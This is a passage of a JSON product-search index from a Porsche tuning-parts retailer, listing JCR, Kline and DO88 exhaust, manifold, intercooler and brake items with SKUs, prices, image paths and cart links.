...","p":695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a1329_1800x1800.jpg","u":"jcr 991 gt3 titanium exhaust tips (straight).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1036\/"},{"value":"JCR TITANIUM EXHAUST TIPS (MEGAPHONE)","s":"GT3RSTETM991","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM EXHAUST TIPS (MEGAPHONE) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ RS 4.0\r\n991.1 GT3 \/...","p":645,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a1311_1800x1800.jpg","u":"jcr 991 gt3 titanium exhaust tips (megaphone).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1037\/"},{"value":"JCR TITANIUM OPF RACE PIPE (NON SILENCED)","s":"GT3RSTORPNS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM OPF RACE PIPE (NON SILENCED)\r\n\r\n991.2 GT3 RS (OPF)\r\n991.2 Speedster","p":3995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/u\/n\/untitled-1_6b6bb0a2-4b3d-4545-93ea-9f5410d2b6e1_1800x1800.jpg","u":"jcr titanium opf race pipe (non silenced).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1038\/"},{"value":"JCR TITANIUM OPF RACE PIPE (SILENCED)","s":"GT3RSTORPS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM OPF RACE PIPE (SILENCED)\r\n\r\n991.2 GT3 RS (OPF)\r\n991.2 Speedster","p":4995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a6045_1800x1800.jpg","u":"jcr titanium opf race pipe (silenced).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1039\/"},{"value":"JCR TITANIUM OPF RACE PIPE (VALVED)","s":"GT3RSTORPSV","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM OPF RACE PIPE (VALVED)\r\n\r\n991.2 GT3 RS (OPF)\r\n991.2 Speedster","p":4995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a6067-edit-edit_1800x1800.jpg","u":"jcr titanium opf race pipe (valved).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1040\/"},{"value":"JCR VALVE DELETE KIT","s":"GT3RSVDK","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR VALVE DELETE KIT\r\n\r\n991.2 GT3 RS (OPF)\r\n991.2 Speedster\r\n992 GT3","p":495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a7896_1800x1800.jpg","u":"jcr valve delete kit.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1041\/"},{"value":"JCR OPF TITANIUM EXHAUST TIPS (MEGAPHONE)","s":"GT3RSOTETM","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR OPF TITANIUM EXHAUST TIPS (MEGAPHONE)\r\n\r\n991.2 GT3 RS (OPF)\r\n991.2 Speedster","p":745,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a1295_1800x1800_1.jpg","u":"jcr opf titanium exhaust tips (megaphone).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1045\/"},{"value":"JCR OPF TITANIUM TIPS (STRAIGHT)","s":"GT3RSOTTS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR OPF TITANIUM TIPS (STRAIGHT)\r\n\r\n991.2 GT3 RS (OPF)\r\n991.2 Speedster","p":745,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a1302_1800x1800.jpg","u":"jcr opf titanium tips (straight).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1046\/"},{"value":"JCR OPF TITANIUM EXHAUST TIPS (MEGAPHONE - BLACK COATED)","s":"GT3RSOTETMBC","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR OPF TITANIUM EXHAUST TIPS (MEGAPHONE - BLACK COATED)\r\n\r\n991.2 GT3 RS (OPF)\r\n991.2 Speedster","p":895,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/_\/3_2a637809-a7ef-4c58-b0d7-6a0b3f74bcf8_1800x1800.jpg","u":"jcr opf titanium exhaust tips (megaphone - black coated).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1047\/"},{"value":"JCR OPF TITANIUM TIPS (STRAIGHT - BLACK COATED)","s":"GT3RSOTTSBC","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR OPF TITANIUM TIPS (STRAIGHT - BLACK COATED)\r\n\r\n991.2 GT3 RS (OPF)\r\n991.2 Speedster","p":895,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/_\/3_3729b7f3-f0c0-45f1-835e-09d1f45beeb8_1800x1800.jpg","u":"jcr opf titanium tips (straight - black coated).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1048\/"},{"value":"JCR TITANIUM SILENCED VALVED RACE PIPE (INCONEL ROLLED TIPS)","s":"718TSVRPIRT","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM SILENCED VALVED RACE PIPE (INCONEL ROLLED TIPS)\r\n\r\n718 Cayman GT4\r\n718 Boxster Spyde...","p":4695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a6052-edit_1800x1800.jpg","u":"jcr titanium silenced valved race pipe (inconel rolled tips).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1050\/"},{"value":"JCR TITANIUM NON SILENCED VALVED RACE PIPE (INCONEL ROLLED TIPS)","s":"718TNSVRPIRT","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM NON SILENCED VALVED RACE PIPE (INCONEL ROLLED TIPS)\r\n\r\n718 Cayman GT4\r\n718 Boxster S...","p":4195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/0\/c\/0c8a0676_1800x1800.jpg","u":"jcr titanium non silenced valved race pipe (inconel rolled tips).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1051\/"},{"value":"JCR 718 INCONEL RACE MANIFOLDS","s":"718IRM","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR 718 INCONEL RACE MANIFOLDS\r\n\r\n718 Cayman GT4\r\n718 Boxster Spyder\r\n718 Cayman GTS 4.0\r\n718 Box...","p":4995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a7251-edit_1800x1800.jpg","u":"jcr 718 inconel race manifolds.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1052\/"},{"value":"JCR 718 TITANIUM LINK PIPES - (NON SILENCED)","s":"718TLPNS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR 718 TITANIUM LINK PIPES - (NON SILENCED)\r\n\r\n718 Cayman GT4\r\n718 Boxster Spyder\r\n718 Cayman GT...","p":2695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo12-01-2021_173715_1800x1800.jpg","u":"jcr 718 titanium link pipes - (non silenced).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1053\/"},{"value":"JCR 718 TITANIUM SILENCED VALVED RACE PIPE (TITANIUM MEGAPHONE TIPS)","s":"718TSVRPTMT","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR 718 TITANIUM SILENCED VALVED RACE PIPE (TITANIUM MEGAPHONE TIPS)\r\n\r\n718 Cayman GT4\r\n718 Boxst...","p":4595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a6053-edit_6d4d269a-276b-463a-aec1-9c18bfe97d76_1800x1800.jpg","u":"jcr 718 titanium silenced valved race pipe (titanium megaphone tips).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1054\/"},{"value":"JCR 718 TITANIUM SUPERLIGHT RACE PIPE (NON SILENCED)","s":"718TSRPNS","c":["5","1","2","3","103","1","2","3","5"],"d":"Please contact us for pricing.\r\nJCR 718 TITANIUM SUPERLIGHT RACE PIPE (NON SILENCED)\r\n\r\n718 Cayma...","p":5795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/n\/o\/nonsilencednomani_1800x1800.jpg","u":"jcr 718 titanium superlight race pipe (non silenced).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1055\/"},{"value":"JCR 718 TITANIUM NON SILENCED VALVED RACE PIPE (TITANIUM MEGAPHONE TIPS)","s":"718TNSVRPTMT","c":["5","1","2","3","103","1","2","3","5"],"d":"Please contact us for pricing.\r\nJCR 718 TITANIUM NON SILENCED VALVED RACE PIPE (TITANIUM MEGAPHON...","p":4095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/0\/c\/0c8a0676_d7d1ce71-3112-4ffa-a5e9-274b46a3050b_1800x1800.jpg","u":"jcr 718 titanium non silenced valved race pipe (titanium megaphone tips).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1056\/"},{"value":"JCR 992 INCONEL RACE CATS (HEAT SHIELDED)","s":"992IRCHS","c":["5","1","2","3","103","1","2","3","5"],"d":"Please contact us for pricing.\r\nJCR 992 INCONEL RACE CATS (HEAT SHIELDED)\r\n\r\n992\u00a0CARRERA\r\n992 CAR...","p":3495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/f\/6\/f68a4163_1800x1800.jpg","u":"jcr 992 inconel race cats (heat shielded).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1058\/"},{"value":"JCR 992 INCONEL CAT DELETES","s":"992ICD","c":["5","1","2","3","103","1","2","3","5"],"d":"Please contact us for pricing.\r\nJCR 992 INCONEL CAT DELETES\r\n\r\n992\u00a0CARRERA\r\n992 CARRERA S\r\n992 CA...","p":2295,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a8745_1800x1800.jpg","u":"jcr 992 inconel cat deletes.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/jcr 992 inconel cat deletes.html?options=cart"},{"value":"JCR 992 INCONEL RACE CATS","s":"992IRC","c":["5","1","2","3","103","1","2","3","5"],"d":"Please contact us for pricing.\r\nJCR 992 INCONEL RACE CATS\r\n\r\n992\u00a0CARRERA\r\n992 CARRERA S\r\n992 CARR...","p":2895,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a8766_1800x1800.jpg","u":"jcr 992 inconel race cats.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/jcr 992 inconel race cats.html?options=cart"},{"value":"JCR 992 TITANIUM CENTRE (VALVED)","s":"992TCV","c":["5","1","2","3","103","1","2","3","5"],"d":"Please contact us for pricing.\r\nJCR 992 TITANIUM CENTRE (VALVED)\r\n\r\n992\u00a0CARRERA\r\n992 CARRERA S\r\n9...","p":3695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a1593_1800x1800.jpg","u":"jcr 992 titanium centre (valved).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1061\/"},{"value":"Porsche DO88 911 Carrera (992) Intercooler Big Pack Kit","s":"DO88BIG-310","c":["33","1","2","3"],"d":"To Fit:\r\n\r\nPorsche 911 (992): 2019 onwardsModel: Carrera \/ Carrera 4 \/ Carrera S \/ Carrera 4S \/ C...","p":3638.35,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/big-310-c_1.jpg","u":"porsche do88 911 carrera (992) intercooler big pack kit.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 911 carrera (992) intercooler big pack kit.html?options=cart"},{"value":"Porsche DO88 911 Carrera (992) Intercooler Kit","s":"DO88ICM-360","c":["33","1","2","3"],"d":"To Fit:\r\n\r\nPorsche 911 (992): 2019 onwardsModel: Carrera \/ Carrera 4 \/ Carrera S \/ Carrera 4S \/ C...","p":3453.1,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/c\/icm-360-c_1_standard.jpg","u":"porsche do88 911 carrera (992) intercooler kit.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 911 carrera (992) intercooler kit.html?options=cart"},{"value":"Porsche DO88 911 Turbo\/Carrera (992) 2019 on Intercooler Pipe Kit","s":"DO88TR-310-SST","c":["33","1","2","3"],"d":"To Fit:\r\n\r\nPorsche 911 (992): 2019 onwardsModel: Turbo \/ Carrera \/ Carrera 4 \/ Carrera S \/ Carrer...","p":383.07,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/tr-310-sst-do88_1.jpg","u":"porsche do88 911 turbo\/carrera (992) 2019 on intercooler pipe kit.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1064\/"},{"value":"Porsche DO88 911 Turbo\/Carrera (992) 2019 on Turbo Pressure Hoses","s":"KIT215ST","c":["33","1","2","3"],"d":"To Fit:\r\n\r\nPorsche 911 (992): 2019 onwardsModel: Turbo \/ Carrera \/ Carrera 4 \/ Carrera S \/ Carrer...","p":281.13,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/do88-kit215st_1_large.jpg","u":"porsche do88 911 turbo\/carrera (992) 2019 on turbo pressure hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1065\/"},{"value":"Porsche DO88 911 Turbo\/Carrera (992) Induction System - 66mm or 80mm","s":"DO88LF-160-ST","c":["33","1","2","3"],"d":"To Fit:\r\n\r\nPorsche 911 (992): 2019 onwardsModel: Turbo \/ Carrera \/ Carrera 4 \/ Carrera S \/ Carrer...","p":1863.66,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/l\/f\/lf-160-st-66_1.jpg","u":"porsche do88 911 turbo\/carrera (992) induction system - 66mm or 80mm.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 911 turbo\/carrera (992) induction system - 66mm or 80mm.html?options=cart"},{"value":"Porsche DO88 911 Turbo\/Carrera (992) Performance Plenum","s":"DO88TR-300-992","c":["33","1","2","3"],"d":"To Fit:\r\n\r\nPorsche 911 (992): 2019 onwardsModel: Turbo \/ Carrera \/ Carrera 4 \/ Carrera S \/ Carrer...","p":452.71,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/tr-300-992_1.jpg","u":"porsche do88 911 turbo\/carrera (992) performance plenum.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1067\/"},{"value":"Porsche DO88 911 Turbo\/Carrera (992) Turbo Inlet Hoses, OE\/DO88 66mm Airbox","s":"DO88-KIT212ST","c":["33","1","2","3"],"d":"To Fit:\r\n\r\nPorsche 911 (992): 2019 onwardsModel: Turbo \/ Carrera \/ Carrera 4 \/ Carrera S \/ Carrer...","p":453.67,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/do88-kit212st-oe-66_1.jpg","u":"porsche do88 911 turbo\/carrera (992) turbo inlet hoses, oe\/do88 66mm airbox.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1068\/"},{"value":"Porsche 992 Carrera Stage 2 Tuning package","s":"992g1-turboS-stage-2-9epdk-1","c":["27","1","2","3"],"d":"Stage 2 Tuning package 600ps\r\nPrice dependent on exhaust selection","p":3095,"i":"placeholder\/default\/9e-logo_4.jpg","u":"porsche 992 carrera stage 2 tuning package.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche 992 carrera stage 2 tuning package.html?options=cart"},{"value":"Porsche 992 Carrera Stage 3 Tuning package","s":"992g1-turboS-stage-3-9epdk-1-1","c":["27","1","2","3"],"d":"Stage 3 Tuning package 640ps\r\nPrice dependent on exhaust selection","p":12495,"i":"placeholder\/default\/9e-logo_4.jpg","u":"porsche 992 carrera stage 3 tuning package.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche 992 carrera stage 3 tuning package.html?options=cart"},{"value":"Surface Transforms Front axle set CCST discs (350 x 34mm)","s":"K00047","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Front axle set CCST discs (350 x 34mm)\r\nFor 991.1 Carrera models and 991.1 Tur...","p":5528.19,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_14.jpg","u":"surface transforms front axle set ccst discs (350 x 34mm).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1071\/"},{"value":"Surface Transforms Rear axle set CCST discs (350 x 29mm)","s":"K00048","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Rear axle set CCST discs (350 x 29mm)\r\nFor 991.1 Carrera and Turbo models\r\n997...","p":5528.19,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_image_2.jpg","u":"surface transforms rear axle set ccst discs (350 x 29mm).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1072\/"},{"value":"Kline Porsche 997 Turbo Manifolds Stainless Steel","s":"KL-POR-997TT-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":1836,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-turbo-manifolds.jpg","u":"kline porsche 997 turbo manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1074\/"},{"value":"Kline Porsche 997 Turbo Manifolds Inconel","s":"KL-POR-997TT-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3145,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-turbo-manifolds_2.jpg","u":"kline porsche 997 turbo manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1075\/"},{"value":"Kline Porsche 997 GT2(RS) manifolds stainless steel","s":"KL-POR-997GT2-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":1836,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-turbo-manifolds_3.jpg","u":"kline porsche 997 gt2(rs) manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1078\/"},{"value":"Kline Porsche 997 GT2(RS) manifolds Inconel","s":"KL-POR-997GT2-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3145,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-turbo-manifolds_4.jpg","u":"kline porsche 997 gt2(rs) manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1079\/"},{"value":"Kline Porsche 992 Carrera Valvetronic silencer section Inconel","s":"KL-POR-992CR-VALVE-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":5595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/a\/1a0a5855_1.jpg","u":"kline porsche 992 carrera valvetronic silencer section inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 992 carrera valvetronic silencer section inconel.html?options=cart"},{"value":"Kline Porsche 992 Carrera manifolds Inconel","s":"KL-POR-992CR-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_0003_1.jpg","u":"kline porsche 992 carrera manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1081\/"},{"value":"Kline Porsche 992 Carrera manifolds Stainless Steel","s":"KL-POR-992CR-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2337,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_0003.jpg","u":"kline porsche 992 carrera manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1082\/"},{"value":"Kline Porsche 991GT2RS Valvetronic 3\" RACE Version Inconel","s":"KL-POR-991GT2RS-RACE-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":6395,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-gt2-rs-2_2.jpg","u":"kline porsche 991gt2rs valvetronic 3 race version inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991gt2rs valvetronic 3 race version inconel.html?options=cart"},{"value":"Kline Porsche 991GT2RS Valvetronic 3\" RACE Version Stainless Steel","s":"KL-POR-991GT2RS-RACE-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":4393,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-gt2-rs-2_2_1.jpg","u":"kline porsche 991gt2rs valvetronic 3 race version stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991gt2rs valvetronic 3 race version stainless steel.html?options=cart"},{"value":"Kline Porsche 991GT2RS Valvetronic silencer section Stainless Steel","s":"KL-POR-991GT2RS-VALVE-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":3393,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-gt2-rs-2_4.jpg","u":"kline porsche 991gt2rs valvetronic silencer section stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991gt2rs valvetronic silencer section stainless steel.html?options=cart"},{"value":"Kline Porsche 991GT2RS Manifolds Stainless Steel","s":"KL-POR-992GT2RS-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2337,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-turbo-9.jpg","u":"kline porsche 991gt2rs manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1090\/"},{"value":"Kline Porsche 992 Turbo (S) Valvetronic silencer section Stainless Steel","s":"KL-POR-992TT-RS-VALVE-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":3893,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/1\/t1.jpg","u":"kline porsche 992 turbo (s) valvetronic silencer section stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 992 turbo (s) valvetronic silencer section stainless steel.html?options=cart"},{"value":"Kline Porsche 992 Turbo (S) Valvetronic silencer section Inconel","s":"KL-POR-992TT-RS-VALVE-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":5995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/1\/t1_2.jpg","u":"kline porsche 992 turbo (s) valvetronic silencer section inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 992 turbo (s) valvetronic silencer section inconel.html?options=cart"},{"value":"Kline Porsche 992 Turbo (S) Carbon fibre tips - rectangular","s":"KL-992TT-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":1045,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/1\/t10.jpg","u":"kline porsche 992 turbo (s) carbon fibre tips - 